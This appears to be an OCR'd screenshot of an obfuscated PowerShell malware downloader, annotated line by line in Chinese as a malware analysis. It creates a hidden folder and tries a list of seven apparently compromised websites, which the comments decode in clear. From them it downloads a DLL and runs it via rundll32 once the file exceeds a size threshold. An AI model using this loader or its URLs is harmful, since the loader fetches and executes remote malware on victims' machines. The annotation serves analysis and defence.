 1 $8ZG = [tYpe]"System.IO.Directory"; $D0Cq = [TYpe]"System.Net.ServicePointManager" ;
2 $Jbz3yaa=$D53E + [char](64) + $R76P;
3 #$Jbz3yaa为@符号
4 $G73O=('F'+('04V')); ( Get-VarIABle ("8Zg") -vAlUeON )::"crEATeDiReCtoRy"($HOME + (('tK'+('LKjl48kr')+'t'+('KLNqm9')+('ty9')+'\')-replAce ('\'),"\"));
5 #使用$8ZG变量在用户目录下创建 Kjl48kr文件夹下的Nqm9ty9文件夹
6 #C:\Users\demon\Kjl48kr\Nqm9ty9
7
8 $P43W=(('U_2')+'P'); ( chILdiTeM VarIABlE:d0cq ).vaLue::"secURItYpROtOCoL" = (('Tls1')+'2');
9 #[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12;
10 #使用ServicePointManager.SecurityProtocol 设置安全协议
11
12 $S82G=(('G90')+'M');
13 $D6trw02 = (('S93')+'E');
14 $X6_M=('D30P');
15 $G6ajv8d=$HOME+(('{0}Kjl48kr{0}Nq'+('m9ty9')+'{0}')-f "\")+$D6trw02+(('.dl')+'l');
16 #定义下载的dll文件路径
17 #C:\Users\demon\Kjl48kr\Nqm9ty9\S93E.dll
18
19 $V35U=(('S5_')+'U');
20 $Jitoa2e=(('w]xm[vs://remediis.com/t/gm2X/@w')+(']xm[v://ava')+('dnan')+('sah')+'in'+('.com')+('/wp-inc')+'lu'+('des/w/@')+'w]'+('xm[')+('v://solico')+'n
21 #$Jitoa2e内容为调用$Jbz3yaa变量的@对其进行分割,得出以下url链接
22 # https://remediis.com/t/gm2X/
23 # http://avadnansahin.com/wp-includes/w/
24 # http://solicon.us/allam-cycle-1c4gn/f5z/
25 # http://www.riparazioni-radiotv.com/softaculous/DZz/
26 # http://www.agricampeggiocortecomotto.it/wp-admin/s7p1/
27 # https://www.starlingtechs.com/GNM/
28 # http://hellas-darmstadt.de/cgi-bin/ZSoo/
29
30 $V11V=('H'+('_8M'));foreach ($Ml9xw7m in $Jitoa2e){try{(.('New-Object') sYStem.NET.wEBCLIEnT)."doWNLOaDFILE"($Ml9xw7m, $G6ajv8d);
31 #对以上url链接对其尝试下载文件，下载到$G6ajv8d变量总
32 $M06K=(('A51')+'B');
33 IF ((&('Get-Item') $G6ajv8d)."lENGtH" -ge 30447) {&('rundll32') $G6ajv8d,(('Sho')+('wDialo')+'gA')."toSTrInG"();
34 #判断下载的文件大于30447字节就执行 rundll32 C:\Users\demon\Kjl48kr\Nqm9ty9\S93E.dll,ShowDialogA
35 $W52M=(('O19')+'R');break;
36 $K81A=('E'+('74D'))}}catch{}}$S52N=('Y72S')